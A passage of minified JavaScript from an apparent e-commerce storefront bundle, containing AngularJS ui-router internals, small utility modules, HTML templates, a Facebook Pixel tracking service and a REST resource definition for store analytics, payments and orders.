n=d?c:k(a.params.$$keys(),c),o={$stateParams:n};i.resolve=l.resolve(a.resolve,o,i.resolve,a);var p=[i.resolve.then(function(a){i.globals=a})];return g&&p.push(g),e.all(p).then(m).then(function(a){return i})}var A=e.reject(new Error("transition superseded")),C=e.reject(new Error("transition prevented")),D=e.reject(new Error("transition aborted")),E=e.reject(new Error("transition failed"));return x.locals={resolve:null,globals:{$stateParams:{}}},y={params:{},current:x.self,$current:x,transition:null},y.reload=function(a){return y.transitionTo(y.current,n,{reload:a||!0,inherit:!1,notify:!0})},y.go=function(a,b,c){return y.transitionTo(a,b,R({inherit:!0,relative:y.$current},c))},y.transitionTo=function(b,c,f){c=c||{},f=R({location:!0,inherit:!1,relative:null,notify:!0,reload:!1,$retry:!1},f||{});var g,j=y.$current,l=y.params,o=j.path,q=m(b,f.relative),r=c["#"];if(!L(q)){var s={to:b,toParams:c,options:f},t=u(s,j.self,l,f);if(t)return t;if(b=s.to,c=s.toParams,f=s.options,q=m(b,f.relative),!L(q)){if(!f.relative)throw new Error("No such state '"+b+"'");throw new Error("Could not resolve '"+b+"' from state '"+f.relative+"'")}}if(q[B])throw new Error("Cannot transition to abstract state '"+b+"'");if(f.inherit&&(c=i(n,c||{},y.$current,q)),!q.params.$$validates(c))return E;c=q.params.$$values(c),b=q;var z=b.path,D=0,F=z[D],G=x.locals,H=[];if(f.reload){if(N(f.reload)||O(f.reload)){if(O(f.reload)&&!f.reload.name)throw new Error("Invalid reload state object");var I=f.reload===!0?o[0]:m(f.reload);if(f.reload&&!I)throw new Error("No such reload state '"+(N(f.reload)?f.reload:f.reload.name)+"'");for(;F&&F===o[D]&&F!==I;)G=H[D]=F.locals,D++,F=z[D]}}else for(;F&&F===o[D]&&F.ownParams.$$equals(c,l);)G=H[D]=F.locals,D++,F=z[D];if(w(b,c,j,l,G,f))return r&&(c["#"]=r),y.params=c,S(y.params,n),S(k(b.params.$$keys(),n),b.locals.globals.$stateParams),f.location&&b.navigable&&b.navigable.url&&(p.push(b.navigable.url,c,{$$avoidResync:!0,replace:"replace"===f.location}),p.update(!0)),y.transition=null,e.when(y.current);if(c=k(b.params.$$keys(),c||{}),r&&(c["#"]=r),f.notify&&a.$broadcast("$stateChangeStart",b.self,c,j.self,l,f).defaultPrevented)return a.$broadcast("$stateChangeCancel",b.self,c,j.self,l),null==y.transition&&p.update(),C;for(var J=e.when(G),K=D;K<z.length;K++,F=z[K])G=H[K]=d(G),
J=v(F,c,F===b,J,G,f);var M=y.transition=J.then(function(){var d,e,g;if(y.transition!==M)return A;for(d=o.length-1;d>=D;d--)g=o[d],g.self.onExit&&h.invoke(g.self.onExit,g.self,g.locals.globals),g.locals=null;for(d=D;d<z.length;d++)e=z[d],e.locals=H[d],e.self.onEnter&&h.invoke(e.self.onEnter,e.self,e.locals.globals);return y.transition!==M?A:(y.$current=b,y.current=b.self,y.params=c,S(y.params,n),y.transition=null,f.location&&b.navigable&&p.push(b.navigable.url,b.navigable.locals.globals.$stateParams,{$$avoidResync:!0,replace:"replace"===f.location}),f.notify&&a.$broadcast("$stateChangeSuccess",b.self,c,j.self,l),p.update(!0),y.current)},function(d){return y.transition!==M?A:(y.transition=null,g=a.$broadcast("$stateChangeError",b.self,c,j.self,l,d),g.defaultPrevented||p.update(),e.reject(d))});return M},y.is=function(a,b,d){d=R({relative:y.$current},d||{});var e=m(a,d.relative);return L(e)?y.$current===e&&(!b||j(e.params.$$values(b),n)):c},y.includes=function(a,b,d){if(d=R({relative:y.$current},d||{}),N(a)&&r(a)){if(!s(a))return!1;a=y.$current.name}var e=m(a,d.relative);return L(e)?!!L(y.$current.includes[e.name])&&(!b||j(e.params.$$values(b),n,g(b))):c},y.href=function(a,b,d){d=R({lossy:!0,inherit:!0,absolute:!1,relative:y.$current},d||{});var e=m(a,d.relative);if(!L(e))return null;d.inherit&&(b=i(n,b||{},y.$current,e));var f=e&&d.lossy?e.navigable:e;return f&&f.url!==c&&null!==f.url?p.href(f.url,k(e.params.$$keys().concat("#"),b||{}),{absolute:d.absolute}):null},y.get=function(a,b){if(0===arguments.length)return o(g(z),function(a){return z[a].self});var c=m(a,b||y.$current);return c&&c.self?c.self:null},y}function w(a,b,c,d,e,f){function g(a,b,c){function d(b){return"search"!=a.params[b].location}var e=a.params.$$keys().filter(d),f=l.apply({},[a.params].concat(e)),g=new U.ParamSet(f);return g.$$equals(b,c)}if(!f.reload&&a===c&&(e===c.locals||a.self.reloadOnSearch===!1&&g(c,d,b)))return!0}var x,y,z={},A={},B="abstract",C={parent:function(a){if(L(a.parent)&&a.parent)return m(a.parent);var b=/^(.+)\.[^.]+$/.exec(a.name);return b?m(b[1]):x},data:function(a){return a.parent&&a.parent.data&&(a.data=a.self.data=d(a.parent.data,a.data)),a.data},url:function(a){var b=a.url,c={params:a.params||{}};if(N(b))return"^"==b.charAt(0)?e.compile(b.substring(1),c):(a.parent.navigable||x).url.concat(b,c);if(!b||e.isMatcher(b))return b;throw new Error("Invalid url '"+b+"' in state '"+a+"'")},navigable:function(a){return a.url?a:a.parent?a.parent.navigable:null},ownParams:function(a){var b=a.url&&a.url.params||new U.ParamSet;return Q(a.params||{},function(a,c){b[c]||(b[c]=new U.Param(c,null,a,"config"))}),b},params:function(a){var b=l(a.ownParams,a.ownParams.$$keys());return a.parent&&a.parent.params?R(a.parent.params.$$new(),b):new U.ParamSet},views:function(a){var b={};return Q(L(a.views)?a.views:{"":a},function(c,d){d.indexOf("@")<0&&(d+="@"+a.parent.name),b[d]=c}),b},path:function(a){return a.parent?a.parent.path.concat(a):[]},includes:function(a){var b=a.parent?R({},a.parent.includes):{};return b[a.name]=!0,b},$delegates:{}};x=q({name:"",url:"^",views:null,"abstract":!0}),x.navigable=null,this.decorator=t,this.state=u,this.$get=v,v.$inject=["$rootScope","$q","$view","$injector","$resolve","$stateParams","$urlRouter","$location","$urlMatcherFactory"]}function w(){function a(a,b){return{load:function(a,c){var d,e={template:null,controller:null,view:null,locals:null,notify:!0,async:!0,params:{}};return c=R(e,c),c.view&&(d=b.fromConfig(c.view,c.params,c.locals)),d}}}this.$get=a,a.$inject=["$rootScope","$templateFactory"]}function x(){var a=!1;this.useAnchorScroll=function(){a=!0},this.$get=["$anchorScroll","$timeout",function(b,c){return a?b:function(a){return c(function(){a[0].scrollIntoView()},0,!1)}}]}function y(a,c,d,e){function f(){return c.has?function(a){return c.has(a)?c.get(a):null}:function(a){try{return c.get(a)}catch(b){return null}}}function g(a,c){function d(a){return 1===V&&W>=4?!!j.enabled(a):1===V&&W>=2?!!j.enabled():!!i}var e={enter:function(a,b,c){b.after(a),c()},leave:function(a,b){a.remove(),b()}};if(a.noanimation)return e;if(j)return{enter:function(a,c,f){d(a)?b.version.minor>2?j.enter(a,null,c).then(f):j.enter(a,null,c,f):e.enter(a,c,f)},leave:function(a,c){d(a)?b.version.minor>2?j.leave(a).then(c):j.leave(a,c):e.leave(a,c)}};if(i){var f=i&&i(c,a);return{enter:function(a,b,c){f.enter(a,null,b),c()},leave:function(a,b){f.leave(a),b()}}}return e}var h=f(),i=h("$animator"),j=h("$animate"),k={restrict:"ECA",terminal:!0,priority:400,transclude:"element",compile:function(c,f,h){return function(c,f,i){function j(){function a(){b&&b.remove(),c&&c.$destroy()}var b=l,c=n;c&&(c._willBeDestroyed=!0),m?(r.leave(m,function(){a(),l=null}),l=m):(a(),l=null),m=null,n=null}function k(g){var k,l=A(c,i,f,e),s=l&&a.$current&&a.$current.locals[l];if((g||s!==o)&&!c._willBeDestroyed){k=c.$new(),o=a.$current.locals[l],k.$emit("$viewContentLoading",l);var t=h(k,function(a){r.enter(a,f,function(){n&&n.$emit("$viewContentAnimationEnded"),(b.isDefined(q)&&!q||c.$eval(q))&&d(a)}),j()});m=t,n=k,n.$emit("$viewContentLoaded",l),n.$eval(p)}}var l,m,n,o,p=i.onload||"",q=i.autoscroll,r=g(i,c);c.$on("$stateChangeSuccess",function(){k(!1)}),k(!0)}}};return k}function z(a,b,c,d){return{restrict:"ECA",priority:-400,compile:function(e){var f=e.html();return function(e,g,h){var i=c.$current,j=A(e,h,g,d),k=i&&i.locals[j];if(k){g.data("$uiView",{name:j,state:k.$$state}),g.html(k.$template?k.$template:f);var l=a(g.contents());if(k.$$controller){k.$scope=e,k.$element=g;var m=b(k.$$controller,k);k.$$controllerAs&&(e[k.$$controllerAs]=m),g.data("$ngControllerController",m),g.children().data("$ngControllerController",m)}l(e)}}}}}function A(a,b,c,d){var e=d(b.uiView||b.name||"")(a),f=c.inheritedData("$uiView");return e.indexOf("@")>=0?e:e+"@"+(f?f.state.name:"")}function B(a,b){var c,d=a.match(/^\s*({[^}]*})\s*$/);if(d&&(a=b+"("+d[1]+")"),c=a.replace(/\n/g," ").match(/^([^(]+?)\s*(\((.*)\))?$/),!c||4!==c.length)throw new Error("Invalid state ref '"+a+"'");return{state:c[1],paramExpr:c[3]||null}}function C(a){var b=a.parent().inheritedData("$uiView");if(b&&b.state&&b.state.name)return b.state}function D(a){var b="[object SVGAnimatedString]"===Object.prototype.toString.call(a.prop("href")),c="FORM"===a[0].nodeName;return{attr:c?"action":b?"xlink:href":"href",isAnchor:"A"===a.prop("tagName").toUpperCase(),clickable:!c}}function E(a,b,c,d,e){return function(f){var g=f.which||f.button,h=e();if(!(g>1||f.ctrlKey||f.metaKey||f.shiftKey||a.attr("target"))){var i=c(function(){b.go(h.state,h.params,h.options)});f.preventDefault();var j=d.isAnchor&&!h.href?1:0;f.preventDefault=function(){j--<=0&&c.cancel(i)}}}}function F(a,b){return{relative:C(a)||b.$current,inherit:!0}}function G(a,c){return{restrict:"A",require:["?^uiSrefActive","?^uiSrefActiveEq"],link:function(d,e,f,g){var h=B(f.uiSref,a.current.name),i={state:h.state,href:null,params:null},j=D(e),k=g[1]||g[0];i.options=R(F(e,a),f.uiSrefOpts?d.$eval(f.uiSrefOpts):{});var l=function(c){c&&(i.params=b.copy(c)),i.href=a.href(h.state,i.params,i.options),k&&k.$$addStateInfo(h.state,i.params),null!==i.href&&f.$set(j.attr,i.href)};h.paramExpr&&(d.$watch(h.paramExpr,function(a){a!==i.params&&l(a)},!0),i.params=b.copy(d.$eval(h.paramExpr))),l(),j.clickable&&e.bind("click",E(e,a,c,j,function(){return i}))}}}function H(a,b){return{restrict:"A",require:["?^uiSrefActive","?^uiSrefActiveEq"],link:function(c,d,e,f){function g(b){l.state=b[0],l.params=b[1],l.options=b[2],l.href=a.href(l.state,l.params,l.options),i&&i.$$addStateInfo(l.state,l.params),l.href&&e.$set(h.attr,l.href)}var h=D(d),i=f[1]||f[0],j=[e.uiState,e.uiStateParams||null,e.uiStateOpts||null],k="["+j.map(function(a){return a||"null"}).join(", ")+"]",l={state:null,params:null,options:null,href:null};c.$watch(k,g,!0),g(c.$eval(k)),h.clickable&&d.bind("click",E(d,a,b,h,function(){return l}))}}}function I(a,b,c){return{restrict:"A",controller:["$scope","$element","$attrs","$timeout",function(b,d,e,f){function g(b,c,e){var f=a.get(b,C(d)),g=h(b,c);p.push({state:f||{name:b},params:c,hash:g}),q[g]=e}function h(a,c){if(!N(a))throw new Error("state should be a string");return O(c)?a+T(c):(c=b.$eval(c),O(c)?a+T(c):a)}function i(){for(var a=0;a<p.length;a++)l(p[a].state,p[a].params)?j(d,q[p[a].hash]):k(d,q[p[a].hash]),m(p[a].state,p[a].params)?j(d,n):k(d,n)}function j(a,b){f(function(){a.addClass(b)})}function k(a,b){a.removeClass(b)}function l(b,c){return a.includes(b.name,c)}function m(b,c){return a.is(b.name,c)}var n,o,p=[],q={};n=c(e.uiSrefActiveEq||"",!1)(b);try{o=b.$eval(e.uiSrefActive)}catch(r){}o=o||c(e.uiSrefActive||"",!1)(b),O(o)&&Q(o,function(c,d){if(N(c)){var e=B(c,a.current.name);g(e.state,b.$eval(e.paramExpr),d)}}),this.$$addStateInfo=function(a,b){O(o)&&p.length>0||(g(a,b,o),i())},b.$on("$stateChangeSuccess",i),i()}]}}function J(a){var b=function(b,c){return a.is(b,c)};return b.$stateful=!0,b}function K(a){var b=function(b,c,d){return a.includes(b,c,d)};return b.$stateful=!0,b}var L=b.isDefined,M=b.isFunction,N=b.isString,O=b.isObject,P=b.isArray,Q=b.forEach,R=b.extend,S=b.copy,T=b.toJson;b.module("ui.router.util",["ng"]),b.module("ui.router.router",["ui.router.util"]),b.module("ui.router.state",["ui.router.router","ui.router.util"]),b.module("ui.router",["ui.router.state"]),b.module("ui.router.compat",["ui.router"]),p.$inject=["$q","$injector"],b.module("ui.router.util").service("$resolve",p),q.$inject=["$http","$templateCache","$injector"],b.module("ui.router.util").service("$templateFactory",q);var U;r.prototype.concat=function(a,b){var c={caseInsensitive:U.caseInsensitive(),strict:U.strictMode(),squash:U.defaultSquashPolicy()};return new r(this.sourcePath+a+this.sourceSearch,R(c,b),this)},r.prototype.toString=function(){return this.source},r.prototype.exec=function(a,b){function c(a){function b(a){return a.split("").reverse().join("")}function c(a){return a.replace(/\\-/g,"-")}var d=b(a).split(/-(?!\\)/),e=o(d,b);return o(e,c).reverse()}var d=this.regexp.exec(a);if(!d)return null;b=b||{};var e,f,g,h=this.parameters(),i=h.length,j=this.segments.length-1,k={};if(j!==d.length-1)throw new Error("Unbalanced capture group in route '"+this.source+"'");var l,m;for(e=0;e<j;e++){for(g=h[e],l=this.params[g],m=d[e+1],f=0;f<l.replace.length;f++)l.replace[f].from===m&&(m=l.replace[f].to);m&&l.array===!0&&(m=c(m)),L(m)&&(m=l.type.decode(m)),k[g]=l.value(m)}for(;e<i;e++){for(g=h[e],k[g]=this.params[g].value(b[g]),l=this.params[g],m=b[g],f=0;f<l.replace.length;f++)l.replace[f].from===m&&(m=l.replace[f].to);L(m)&&(m=l.type.decode(m)),k[g]=l.value(m)}return k},r.prototype.parameters=function(a){return L(a)?this.params[a]||null:this.$$paramNames},r.prototype.validates=function(a){return this.params.$$validates(a)},r.prototype.format=function(a){function b(a){return encodeURIComponent(a).replace(/-/g,function(a){return"%5C%"+a.charCodeAt(0).toString(16).toUpperCase()})}a=a||{};var c=this.segments,d=this.parameters(),e=this.params;if(!this.validates(a))return null;var f,g=!1,h=c.length-1,i=d.length,j=c[0];for(f=0;f<i;f++){var k=f<h,l=d[f],m=e[l],n=m.value(a[l]),p=m.isOptional&&m.type.equals(m.value(),n),q=!!p&&m.squash,r=m.type.encode(n);if(k){var s=c[f+1],t=f+1===h;if(q===!1)null!=r&&(j+=P(r)?o(r,b).join("-"):encodeURIComponent(r)),j+=s;else if(q===!0){var u=j.match(/\/$/)?/\/?(.*)/:/(.*)/;j+=s.match(u)[1]}else N(q)&&(j+=q+s);t&&m.squash===!0&&"/"===j.slice(-1)&&(j=j.slice(0,-1))}else{if(null==r||p&&q!==!1)continue;if(P(r)||(r=[r]),0===r.length)continue;r=o(r,encodeURIComponent).join("&"+l+"="),j+=(g?"&":"?")+(l+"="+r),g=!0}}return j},s.prototype.is=function(a,b){return!0},s.prototype.encode=function(a,b){return a},s.prototype.decode=function(a,b){return a},s.prototype.equals=function(a,b){return a==b},s.prototype.$subPattern=function(){var a=this.pattern.toString();return a.substr(1,a.length-2)},s.prototype.pattern=/.*/,s.prototype.toString=function(){return"{Type:"+this.name+"}"},s.prototype.$normalize=function(a){return this.is(a)?a:this.decode(a)},s.prototype.$asArray=function(a,b){function d(a,b){function d(a,b){return function(){return a[b].apply(a,arguments)}}function e(a){return P(a)?a:L(a)?[a]:[]}function f(a){switch(a.length){case 0:return c;case 1:return"auto"===b?a[0]:a;default:return a}}function g(a){return!a}function h(a,b){return function(c){if(P(c)&&0===c.length)return c;c=e(c);var d=o(c,a);return b===!0?0===n(d,g).length:f(d)}}function i(a){return function(b,c){var d=e(b),f=e(c);if(d.length!==f.length)return!1;for(var g=0;g<d.length;g++)if(!a(d[g],f[g]))return!1;return!0}}this.encode=h(d(a,"encode")),this.decode=h(d(a,"decode")),this.is=h(d(a,"is"),!0),this.equals=i(d(a,"equals")),this.pattern=a.pattern,this.$normalize=h(d(a,"$normalize")),this.name=a.name,this.$arrayMode=b}if(!a)return this;if("auto"===a&&!b)throw new Error("'auto' array mode is for query parameters only");return new d(this,a)},b.module("ui.router.util").provider("$urlMatcherFactory",t),b.module("ui.router.util").run(["$urlMatcherFactory",function(a){}]),u.$inject=["$locationProvider","$urlMatcherFactoryProvider"],b.module("ui.router.router").provider("$urlRouter",u),v.$inject=["$urlRouterProvider","$urlMatcherFactoryProvider"],b.module("ui.router.state").factory("$stateParams",function(){return{}}).provider("$state",v),w.$inject=[],b.module("ui.router.state").provider("$view",w),b.module("ui.router.state").provider("$uiViewScroll",x);var V=b.version.major,W=b.version.minor;y.$inject=["$state","$injector","$uiViewScroll","$interpolate"],z.$inject=["$compile","$controller","$state","$interpolate"],b.module("ui.router.state").directive("uiView",y),b.module("ui.router.state").directive("uiView",z),G.$inject=["$state","$timeout"],H.$inject=["$state","$timeout"],I.$inject=["$state","$stateParams","$interpolate"],b.module("ui.router.state").directive("uiSref",G).directive("uiSrefActive",I).directive("uiSrefActiveEq",I).directive("uiState",H),J.$inject=["$state"],K.$inject=["$state"],b.module("ui.router.state").filter("isState",J).filter("includedByState",K)}(window,window.angular)}(),g()}),a.registerDynamic("5",[],!0,function(a,b,c){function d(a,b,c){return a===a&&(void 0!==c&&(a=a<=c?a:c),void 0!==b&&(a=a>=b?a:b)),a}return c.exports=d,c.exports}),a.registerDynamic("6",["5","7","8","9"],!0,function(a,b,c){function d(a,b,c){a=h(a),b=f(b);var d=a.length;c=void 0===c?d:e(g(c),0,d);var i=c;return c-=b.length,c>=0&&a.slice(c,i)==b}var e=a("5"),f=a("7"),g=a("8"),h=a("9");return c.exports=d,c.exports}),a.register("a",["b","c","6"],function(a,b){"use strict";var c,d,e,f;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]}],execute:function(){f=function(){function a(){c(this,a)}return d(a,null,[{key:"inSubDomain",value:function(){return!e(window.location.hostname,"appspot.com")}}]),a}(),a("default",f)}}}),a.registerDynamic("d",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("storefront/t/layout.tpl.html",[]).run(["$templateCache",function(a){a.put("storefront/t/layout.tpl.html",'<div class="wrapper"> <div class="content-wrapper"> <div ui-view="header" class="header-wrapper"></div> <div class="row-margin-fix"> <div class="row margin-top-md"> <div class="col-xs-12"> <div ui-view="content"></div> </div> </div> </div> </div> <div class="row-margin-fix"> <div ui-view="footer" class="footer-wrapper"></div> </div> </div> ')}]),c.exports}),a.registerDynamic("e",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("storefront/t/error.tpl.html",[]).run(["$templateCache",function(a){a.put("storefront/t/error.tpl.html","Order not found ")}]),c.exports}),a.registerDynamic("f",[],!0,function(a,b,c){function d(a,b,c,d){var e=-1,f=null==a?0:a.length;for(d&&f&&(c=a[++e]);++e<f;)c=b(c,a[e],e,a);return c}return c.exports=d,c.exports}),a.registerDynamic("10",[],!0,function(a,b,c){function d(a,b,c,d,e){return e(a,function(a,e,f){c=d?(d=!1,a):b(c,a,e,f)}),c}return c.exports=d,c.exports}),a.registerDynamic("11",["f","12","13","10","14"],!0,function(a,b,c){function d(a,b,c){var d=i(a)?e:h,j=arguments.length<3;return d(a,g(b,4),c,j,f)}var e=a("f"),f=a("12"),g=a("13"),h=a("10"),i=a("14");return c.exports=d,c.exports}),a.registerDynamic("15",[],!0,function(a,b,c){function d(a){return null===a}return c.exports=d,c.exports}),a.register("16",["3","11","15"],function(a,b){"use strict";var c,d,e,f,g;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]}],execute:function(){f=c.module("gl.fbPixel",[]),g=function(){!function(a,b,c,d,e,f,g){a.fbq||(e=a.fbq=function(){e.callMethod?e.callMethod.apply(e,arguments):e.queue.push(arguments)},a._fbq||(a._fbq=e),e.push=e,e.loaded=!0,e.version="2.0",e.queue=[],f=b.createElement(c),f.async=!0,f.src=d,g=b.getElementsByTagName(c)[0],g.parentNode.insertBefore(f,g))}(window,document,"script","//connect.facebook.net/en_US/fbevents.js")},f.service("fbPixel",["$window","$cookies",function(a,b){var f={referrer:document.referrer,userAgent:navigator.userAgent,language:navigator.language},h=function(a){return d(a,function(a,b,d){return b&&!e(b)&&(!c.isArray(b)||b.length>0)&&"[]"!==b&&(a[d]=b),a},{})};return{init:function(a){a&&fbq("init",a)},track:function(a){var b=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a&&c.isDefined(window.fbq)&&fbq("track",a,b)},audience:function(a){a&&(g(),fbq("init",a),fbq("track","PageView"))},addToCart:function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(c.isDefined(window.fbq)){var b=h(c.merge(f,a));fbq("track","AddToCart",b)}},initiateCheckout:function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(c.isDefined(window.fbq)){var b=h(c.merge(f,a));fbq("track","InitiateCheckout",b)}},purchase:function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c.isDefined(window.fbq)&&fbq("track","Purchase",h(c.merge(f,a)))},viewContent:function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c.isDefined(window.fbq)&&fbq("track","ViewContent",h(c.merge(f,a)))},customizeProduct:function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c.isDefined(window.fbq)&&fbq("track","CustomizeProduct",h(c.merge(f,a)))},search:function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c.isDefined(window.fbq)&&fbq("track","Search",h(c.merge(f,a)))},setFBAddToCartEventData:function(a,d,e){var f=d.fbPixels.customAudience||d.store.fbPixels.customAudience;f&&c.isDefined(window.fbq)&&f&&e&&(e.fbPixelId=f,e.eventID=a,b.put("addToCart",JSON.stringify(e)))}}}]),a("default",f)}}}),a.registerDynamic("17",["18","19","14"],!0,function(a,b,c){function d(a){return g(a)||f(a)||!!(h&&a&&a[h])}var e=a("18"),f=a("19"),g=a("14"),h=e?e.isConcatSpreadable:void 0;return c.exports=d,c.exports}),a.registerDynamic("1a",["1b","17"],!0,function(a,b,c){function d(a,b,c,g,h){var i=-1,j=a.length;for(c||(c=f),h||(h=[]);++i<j;){var k=a[i];b>0&&c(k)?b>1?d(k,b-1,c,g,h):e(h,k):g||(h[h.length]=k)}return h}var e=a("1b"),f=a("17");return c.exports=d,c.exports}),a.registerDynamic("1c",[],!0,function(a,b,c){function d(a,b,c){switch(c.length){case 0:return a.call(b);case 1:return a.call(b,c[0]);case 2:return a.call(b,c[0],c[1]);case 3:return a.call(b,c[0],c[1],c[2])}return a.apply(b,c)}return c.exports=d,c.exports}),a.registerDynamic("1d",["1c"],!0,function(a,b,c){function d(a,b,c){return b=f(void 0===b?a.length-1:b,0),function(){for(var d=arguments,g=-1,h=f(d.length-b,0),i=Array(h);++g<h;)i[g]=d[b+g];g=-1;for(var j=Array(b+1);++g<b;)j[g]=d[g];return j[b]=c(i),e(a,this,j)}}var e=a("1c"),f=Math.max;return c.exports=d,c.exports}),a.registerDynamic("1e",[],!0,function(a,b,c){function d(a){return function(){return a}}return c.exports=d,c.exports}),a.registerDynamic("1f",["20"],!0,function(a,b,c){var d=a("20"),e=function(){try{var a=d(Object,"defineProperty");return a({},"",{}),a}catch(b){}}();return c.exports=e,c.exports}),a.registerDynamic("21",["1e","1f","22"],!0,function(a,b,c){var d=a("1e"),e=a("1f"),f=a("22"),g=e?function(a,b){return e(a,"toString",{configurable:!0,enumerable:!1,value:d(b),writable:!0})}:f;return c.exports=g,c.exports}),a.registerDynamic("23",[],!0,function(a,b,c){function d(a){var b=0,c=0;return function(){var d=g(),h=f-(d-c);if(c=d,h>0){if(++b>=e)return arguments[0]}else b=0;return a.apply(void 0,arguments)}}var e=800,f=16,g=Date.now;return c.exports=d,c.exports}),a.registerDynamic("24",["21","23"],!0,function(a,b,c){var d=a("21"),e=a("23"),f=e(d);return c.exports=f,c.exports}),a.registerDynamic("25",["22","1d","24"],!0,function(a,b,c){function d(a,b){return g(f(a,b,e),a+"")}var e=a("22"),f=a("1d"),g=a("24");return c.exports=d,c.exports}),a.registerDynamic("26",["1a","27","25","28"],!0,function(a,b,c){var d=a("1a"),e=a("27"),f=a("25"),g=a("28"),h=f(function(a,b){if(null==a)return[];var c=b.length;return c>1&&g(a,b[0],b[1])?b=[]:c>2&&g(b[0],b[1],b[2])&&(b=[b[0]]),e(a,d(b,1),[])});return c.exports=h,c.exports}),a.register("29",["3","2b","2c","2d","26","2a"],function(a,b){"use strict";var c,d,e,f,g,h;return{setters:[function(a){c=a["default"]},function(a){},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]},function(a){g=a["default"]}],execute:function(){h=c.module("gl.resource.store",["ngResource"]),g(h),h.factory("Stores",["$resource","CONFIG",function(a,b){var c=a("/"+b.api.endpoint+"/stores/:key",{key:"@key"},{analyticsHourlyPurchases:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/analytics/purchaseHours",ignoreLoadingBar:!0,isArray:!0},analyticsHourlyVisitGraph:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/analytics/visitHours",ignoreLoadingBar:!0,isArray:!0},analyticsProfit:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/analytics/profit",params:{period:"@period",start:"@start",end:"@end"},ignoreLoadingBar:!0},analyticsPurchases:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/analytics/purchaseDays",ignoreLoadingBar:!0,isArray:!0},analyticsEmailCampaignPurchases:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/analytics/emailCampaignPurchaseDays",ignoreLoadingBar:!0,isArray:!0},analyticsRedemptions:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/analytics/redemptions",ignoreLoadingBar:!0},analyticsVisitGraph:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/analytics/visitDays",ignoreLoadingBar:!0,isArray:!0},analyticsVisits:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/analytics/visits",params:{period:"@period",start:"@start",end:"@end"},ignoreLoadingBar:!0},adyenSetup:{method:"POST",url:"/"+b.api.endpoint+"/stores/:storeKey/precreateBillingInfo"},adyenPaymentSession:{method:"POST",url:"/"+b.api.endpoint+"/stores/:storeKey/payment-session"},adyenPaymentMethods:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/ad-payment-methods"},adyenPayment:{method:"POST",url:"/"+b.api.endpoint+"/stores/:storeKey/ad-payment"},adyenPaymentDetails:{method:"POST",url:"/"+b.api.endpoint+"/stores/:storeKey/ad-payment-details"},billingTransactions:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/billingTransactions",params:{limit:"@limit",offset:"@offset"}},checkPath:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/path/:path",params:{path:"@path"}},customers:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/customers",params:{query:"@query",cursor:"@cursor"}},getBillingInfo:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/sellerBillingInfo"},getCreditCard:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/creditCardInfo"},removeAllCreditCards:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/removeAllCreditCards"},getCustomerTags:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/tags"},getCustomerTagsWithEstimates:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/tagsWithEstimates",params:{scheduled:"@scheduled"}},getMenus:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/menus"},getOrdersForTransaction:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/ordersets/:orderSetId"},getOrderForTransaction:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/refundedOrders/:orderId"},imageUploadUrl:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/images/:image/upload",params:{image:"@image"}},ledger:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/ledger",cancellable:!0},ledgerAvailableBalance:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/ledger/available"},listCoupons:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/coupons"},listPayouts:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/payouts"},listStoreHistoryLog:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/storeHistoryLog",isArray:!0},orders:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/orders",params:{query:"@query",cursor:"@cursor",startDate:"@startDate",endDate:"@endDate"}},exportOrders:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/orders/export",params:{query:"@query",cursor:"@cursor",startDate:"@startDate",endDate:"@endDate",limit:"@limit"}},payouts:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/ledger/payouts",params:{limit:"@limit",cursor:"@cursor"}},profits:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/ledger/profits",params:{limit:"@limit",cursor:"@cursor"}},profitsImmediate:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/ledger/profitsImmediate",params:{limit:"@limit",cursor:"@cursor"}},sellers:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/sellers"},signupPayoneer:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/payouts/signupPayoneer"},signupPayoneerPayments:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/payouts/signupPayoneerPayments"},stores:{method:"GET",url:"/"+b.api.endpoint+